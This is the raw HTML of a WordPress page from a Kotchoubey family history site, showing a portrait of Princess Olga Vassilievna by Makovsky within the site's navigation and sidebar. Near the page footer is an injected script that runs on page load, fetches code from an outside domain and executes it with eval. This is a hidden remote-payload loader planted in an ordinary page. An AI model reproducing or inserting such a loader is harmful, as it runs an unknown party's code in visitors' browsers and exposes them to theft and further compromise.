		<li class="page_item page-item-503"><a href="https://kotchoubey.com/at-auction/books-manuscripts/an-important-and-extremely-rare-photographic-catalogue-of-the-collection-of-petr-arkadevich-kochubey-personal-copy-c-1870-80s/">AN IMPORTANT AND EXTREMELY RARE PHOTOGRAPHIC CATALOGUE OF THE COLLECTION OF PETR ARKADEVICH KOCHUBEY -PERSONAL COPY c. 1870-80S</a></li>
		<li class="page_item page-item-491"><a href="https://kotchoubey.com/at-auction/books-manuscripts/bernhard-von-koehnes-description-du-musee-de-feu-le-prince-basile-kotschoubey/">Bernhard von Koehne&#8217;s Description du musée de feu le Prince Basile Kotschoubey</a></li>
		<li class="page_item page-item-1632"><a href="https://kotchoubey.com/at-auction/books-manuscripts/comte-de-kotschoubey-lettre-autographe-signee-a-m-angerstein-saint-petersbourg-1er-janvier-1802/">Comte de Kotschoubey. Lettre autographe signée à M. Angerstein. Saint Pétersbourg, 1er janvier 1802</a></li>
		<li class="page_item page-item-495"><a href="https://kotchoubey.com/at-auction/books-manuscripts/cossacks-gerbel-nikolai/">COSSACKS &#8212; GERBEL, NIKOLAI</a></li>
		<li class="page_item page-item-2288"><a href="https://kotchoubey.com/at-auction/books-manuscripts/koehnes-book-on-vassili-victotovitch-kotchoubeys-numismatic-collection/">Koehne&#8217;s Book on Vassili Victotovitch Kotchoubey&#8217;s Numismatic Collection</a></li>
		<li class="page_item page-item-499"><a href="https://kotchoubey.com/at-auction/books-manuscripts/paul-i-and-alexander-i-gramota/">PAUL I AND ALEXANDER I GRAMOTA</a></li>
		<li class="page_item page-item-497"><a href="https://kotchoubey.com/at-auction/books-manuscripts/paul-printed-gramota-signed-pavel/">PAUL. PRINTED GRAMOTA SIGNED &#8220;PAVEL&#8221;</a></li>
		<li class="page_item page-item-501"><a href="https://kotchoubey.com/at-auction/books-manuscripts/spafarev-leonti-vasilevich-1765-1845-atlas-finskago-zaliva/">SPAFAR&#8217;EV, LEONTI VASILEVICH (1765-1845). ATLAS FINSKAGO ZALIVA.</a></li>
	</ul>
</li>
	<li class="page_item page-item-598 page_item_has_children"><a href="https://kotchoubey.com/at-auction/furniture/">Furniture</a>
	<ul class='children'>
		<li class="page_item page-item-505"><a href="https://kotchoubey.com/at-auction/furniture/a-large-gilt-bronze-mounted-kingwood-bureau/">A LARGE GILT-BRONZE MOUNTED KINGWOOD BUREAU</a></li>
		<li class="page_item page-item-507"><a href="https://kotchoubey.com/at-auction/furniture/a-louis-xv-style-gilt-bronze-mounted-mahogany-and-satine-bureau/">A LOUIS XV STYLE GILT-BRONZE MOUNTED MAHOGANY AND SATINÉ BUREAU</a></li>
	</ul>
</li>
	<li class="page_item page-item-596 page_item_has_children"><a href="https://kotchoubey.com/at-auction/portraits/">Portraits</a>
	<ul class='children'>
		<li class="page_item page-item-592"><a href="https://kotchoubey.com/at-auction/portraits/count-later-prince-victor-pavlovich-kochubei-1830/">Count, later Prince, Victor Pavlovich Kochubei , 1830</a></li>
		<li class="page_item page-item-575"><a href="https://kotchoubey.com/at-auction/portraits/helena-bibikov-1812-1883-seated-half-length/">Helena Bibikov (1812-1883) seated half-length</a></li>
		<li class="page_item page-item-578"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-prince-v-v-kotchubey-by-gerasim-ignatevich-kadunov/">Portrait Of Prince V.V.kotchubey by Gerasim Ignatevich Kadunov &#8211;</a></li>
		<li class="page_item page-item-589"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-the-grand-duke-alexander-pavlovich-1777-1825/">PORTRAIT OF THE GRAND DUKE ALEXANDER PAVLOVICH (1777-1825)</a></li>
		<li class="page_item page-item-2282"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-vassili-victotovitch-kotchoubey-by-kadynov/">Portrait of Vassili Victotovitch Kotchoubey by Kadunov</a></li>
		<li class="page_item page-item-488"><a href="https://kotchoubey.com/at-auction/portraits/sokolov-portrait-of-v-p-kotchoubey/">Sokolov Portrait of V.P. Kotchoubey</a></li>
	</ul>
</li>
	<li class="page_item page-item-2197"><a href="https://kotchoubey.com/at-auction/rare-imperial-russian-supper-menu/">Rare imperial Russian supper menu</a></li>
</ul>
</li>
<li class="page_item page-item-82 page_item_has_children"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/">The Family and the Orthodox Church</a>
<ul class='children'>
	<li class="page_item page-item-298"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-st-nicholas-the-wonderworker-dikanka/">(INCOMPLETE) Miraculous Icon of St. Nicholas the Wonderworker (Dikanka)</a></li>
	<li class="page_item page-item-316"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/st-nicholas-church-dikanka/">(INCOMPLETE) St. Nicholas Church (Dikanka)</a></li>
	<li class="page_item page-item-1206"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/necropolis-archive/">A Virtual Necropolis across the world</a></li>
	<li class="page_item page-item-615"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/cathedral-of-the-holy-cross-poltava-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%b2%d0%be%d0%b7%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%be%d0%b1%d0%be%d1%80-%d0%bf%d0%be/">Cathedral of the Holy Cross (Poltava) / Крестовоздвиженский собор (Полтавский монастырь)</a></li>
	<li class="page_item page-item-609"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c-%d0%b2%d0%be-%d0%b8%d0%bc%d1%8f-%d0%bf%d0%be%d0%ba%d1%80%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d0%b2%d1%8f%d1%82%d0%be%d0%b9-%d0%b1%d0%be%d0%b3%d0%be/">Church of the Intercession of the Virgin Mary /Церковь во имя Покрова Пресвятой Богородицы</a></li>
	<li class="page_item page-item-304"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-the-mother-of-god-and-the-help-of-sinners-tchernigov/">Miraculous Icon of the Mother of God &#8220;Surety of Sinners&#8221; (Yarolsavetz)</a></li>
	<li class="page_item page-item-319"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/st-johns-church-voronki-destroyed/">St. John&#8217;s Church (Voronki)-Destroyed</a></li>
	<li class="page_item page-item-1336"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/vassyl-kotchoubeys-1684-eucharist-prayer-request-to-ste-catherines-monastery-in-sinai/">Vassyl Kotchoubey&#8217;s 1684 Eucharist prayer request to Ste. Catherine&#8217;s Monastery in Sinai</a></li>
	<li class="page_item page-item-131"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/church-of-the-trinity-%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c-%d1%82%d1%80%d0%be%d0%b8%d1%86%d1%8b-%d0%b6%d0%b8%d0%b2%d0%be%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9/">Church of the Trinity (Церковь Троицы Живоначальной)</a></li>
	<li class="page_item page-item-301"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-the-dubovichi-virgin-mary-lugansk/">Miraculous Icon of the Dubovitchi Theotokos</a></li>
	<li class="page_item page-item-170"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/church-of-st-basil-the-great-%d1%82%d1%80%d0%b5%d1%85%d1%81%d0%b2%d1%8f%d1%82%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d0%b0%d1%8f-%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c/">Church of St. Basil the Great (Трехсвятительсая церковь) Destroyed</a></li>
</ul>
</li>
<li class="page_item page-item-48 page_item_has_children"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/">Media &#038; Books</a>
<ul class='children'>
	<li class="page_item page-item-2251"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/a-community-restores-the-tombstone-of-alexander-vassilievitch-kotchoubey/">A community restores the tombstone of Alexander Vassilievitch Kotchoubey</a></li>
	<li class="page_item page-item-468"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/elisabeth-de-russie-moniale-martyre-et-sainte-par-anne-khoudokormoff-kotschoubey/">Elisabeth de Russie, moniale, martyre et sainte par Anne Khoudokormoff-Kotschoubey</a></li>
	<li class="page_item page-item-446"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/afterwords-in-guardians-of-our-heritage-%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0%d1%81%d0%bb%d0%b5%d0%b4/">Guardians of Our Heritage / Хранители наследия</a></li>
	<li class="page_item page-item-1941"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/interview-with-alexander-kotchoubey-in-russian-mind-magazine/">Interview with Alexander Kotchoubey in Russian Mind Magazine</a></li>
	<li class="page_item page-item-1737"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/posts-from-150th-anniversary-of-the-poltava-agricultural-society-september-2015/">Posts from 150th anniversary of the Poltava Agricultural Society (September 2015)</a></li>
	<li class="page_item page-item-2245"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/was-ein-wegkreuz-erzahlen-kann-in-the-augsburger-allgemeine-17-08-2015/">Was ein Wegkreuz erzählen kann in the Augsburger Allgemeine (17.08.2015</a></li>
	<li class="page_item page-item-1521"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%b1%d1%83%d0%b4%d0%b8%d0%bd%d0%be%d0%ba-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d1%83%d0%b4%d0%b4%d1%96-%d0%b2-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d1%8f/">Будинок генерального судді В. Кочубея: історія пам’ятки Реброва, Н.</a></li>
	<li class="page_item page-item-1516"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%b8%d0%b7-%d0%b0%d0%bc%d0%b5%d1%80%d0%b8%d0%ba%d0%b8-%d0%b8-%d1%88%d0%b2%d0%b5%d0%b9%d1%86%d0%b0%d1%80%d0%b8%d0%b8-%d0%b2-%d0%b8%d1%80%d0%ba%d1%83%d1%82%d1%81%d0%ba-%d0%bf%d0%be%d1%82/">Из Америки и Швейцарии – в Иркутск: потомки декабриста Волконского побывают в местах ссылки своего предка</a></li>
	<li class="page_item page-item-618"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2-%d0%bf-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80-%d0%b2%d0%bd%d1%83%d1%82%d1%80/">Князь В.П. Кочубей, первый министр внутренних дел России</a></li>
	<li class="page_item page-item-462"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d0%bf%d0%b8%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d0%b9-%d0%bc%d0%b0%d0%ba%d1%81%d0%b8%d0%bc%d0%be%d0%b2%d0%b8%d1%87/">Кочубей.  писатель Николай Максимович Сементовский (1819—1879)</a></li>
	<li class="page_item page-item-1947"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d1%80%d0%b5%d1%81%d0%bb%d0%b0-%d1%86%d0%b5%d1%81%d0%b0%d1%80%d0%b5%d0%b2%d0%b8%d1%87%d0%b0-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d1%8f-%d0%b8%d0%b7-%d0%b4%d0%b2%d0%be%d1%80%d1%86%d0%b0-%d0%ba/">Кресла цесаревича Алексея из дворца Кочубея могут вернуться в Александровский дворец</a></li>
	<li class="page_item page-item-1518"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%bf%d0%b5%d1%82%d1%80%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d1%96%d0%b9%d0%be%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d1%96-%d0%b7%d0%b0%d1%81%d0%bd%d1%83%d0%b2%d0%b0%d0%bd/">ПЕТРО АРКАДІЙОВИЧ КОЧУБЕЙ І ЗАСНУВАННЯ МУЗЕЮ ПРИКЛАДНИХ ЗНАНЬ</a></li>
	<li class="page_item page-item-1514"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%be%d0%bb%d0%ba%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d1%81%d0%bf%d1%8b%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d1%81%d0%b8%d0%b1%d0%b8%d1%80%d1%8c%d1%8e/">Сергей Волконский: испытание Сибирью</a></li>
	<li class="page_item page-item-1524"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d1%88%d1%82%d1%80%d0%b8%d1%85%d0%b8-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d1%80%d0%b5%d1%82%d0%b0-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%b8-%d0%b3%d0%bb%d1%83%d1%85%d1%96%d0%b2%d1%81%d1%8c%d0%ba%d0%b8/">Штрихи до портрета голови Глухівських повітових земських зборів Василя Петровича Кочубея Реброва, Н.</a></li>
</ul>
</li>
</ul></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://kotchoubey.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
<article id="post-1648" class="post-1648 page type-page status-publish hentry">
	<header class="entry-header"><h1 class="entry-title">Portrait of Pr. Olga Vassilievna by Konstantin Egorovich Makovsky</h1></header><!-- .entry-header -->
	<div class="entry-content">
		<figure id="attachment_1649" aria-describedby="caption-attachment-1649" style="width: 470px" class="wp-caption aligncenter"><a href="http://kotchoubey.com/wp-content/uploads/2016/01/konstantin-egorovich-makovsky-portrait-of-olga-cheremetieff-future-princess-demidoff.jpg"><img loading="lazy" class="size-full wp-image-1649" src="http://kotchoubey.com/wp-content/uploads/2016/01/konstantin-egorovich-makovsky-portrait-of-olga-cheremetieff-future-princess-demidoff.jpg" alt="Portrait of Princess Olga Vassilievna Kotchoubey (née Demidoff) by Konstatnin Egorovitch Makovsky (1839-1915)" width="470" height="470" srcset="https://kotchoubey.com/wp-content/uploads/2016/01/konstantin-egorovich-makovsky-portrait-of-olga-cheremetieff-future-princess-demidoff.jpg 470w, https://kotchoubey.com/wp-content/uploads/2016/01/konstantin-egorovich-makovsky-portrait-of-olga-cheremetieff-future-princess-demidoff-150x150.jpg 150w, https://kotchoubey.com/wp-content/uploads/2016/01/konstantin-egorovich-makovsky-portrait-of-olga-cheremetieff-future-princess-demidoff-300x300.jpg 300w" sizes="(max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-1649" class="wp-caption-text">Portrait of Princess Olga Vassilievna Kotchoubey (née Demidoff) by Konstatnin Egorovitch Makovsky (1839-1915)</figcaption></figure>
	</div><!-- .entry-content -->
</article><!-- #post-## -->

		</div><!-- #content -->
	</div><!-- #primary -->
	</div><!-- #main-content -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://kotchoubey.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="https://kotchoubey.com/interview-with-tekle-hawariat-in-russian-about-his-russian-soul/">Interview with Tekle Hawariat (in Russian) about his Russian soul</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/%d1%8f%d1%80%d0%be%d1%81%d0%bb%d0%b0%d0%b2%d0%b5%d1%86-%d1%83%d1%81%d0%b0%d0%b4%d1%8c%d0%b1%d0%b0-%d1%80%d0%be%d0%b4%d0%b0-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b5%d0%b2/">Ярославец — усадьба рода Кочубеев</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/was-ein-wegkreuz-erzahlen-kann-from-an-article-in-the-augsburger-allgemeine-from-17-08-2015/">Was ein Wegkreuz erzählen kann from an article in the Augsburger Allgemeine from 17.08.2015</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/biography-of-nikolai-arkadievitch-kotchoubey-from-hostory-of-the-corp-des-pages/">Biography of Nikolai Arkadievitch Kotchoubey from History of the Corp des Pages</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/executive-chef-justin-shoults-prepares-pheasant-kotschoubey-at-oak-rowan/">Executive Chef Justin Shoults prepares Pheasant Kotschoubey at Oak + Rowan</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Александр в Диканьке</span> on <a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-victorovich-1893-1956/#comment-223">The Return of the Prodigal Son. Prince Victor Victorovitch (1893-1953) and a brief return to Dikanka</a></li><li class="recentcomments"><span class="comment-author-link">Eric</span> on <a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/#comment-225">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a></li><li class="recentcomments"><span class="comment-author-link">Eric</span> on <a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/#comment-224">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a></li><li class="recentcomments"><span class="comment-author-link">Vitaliy Podust</span> on <a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/ludmila-milochka-alexandrovna-nee-podust/#comment-8">Ludmila &#8220;Milochka&#8221; Alexandrovna (née Podust) (1889-1984)</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://kotchoubey.com/2017/08/'>August 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/04/'>April 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/03/'>March 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/02/'>February 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/01/'>January 2017</a></li>
	<li><a href='https://kotchoubey.com/2016/12/'>December 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/10/'>October 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/07/'>July 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/03/'>March 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/02/'>February 2016</a></li>
	<li><a href='https://kotchoubey.com/2015/11/'>November 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/08/'>August 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/03/'>March 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/02/'>February 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/01/'>January 2015</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>
		<ul>
						<li><a href="https://kotchoubey.com/wp-login.php">Log in</a></li>
			<li><a href="https://kotchoubey.com/feed/">Entries feed</a></li>
			<li><a href="https://kotchoubey.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
								<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://kotchoubey.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20140616' id='twentyfourteen-script-js'></script>
<script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>